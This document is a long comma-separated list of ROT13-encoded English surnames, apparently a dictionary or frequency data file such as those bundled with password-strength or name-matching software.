rnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneerg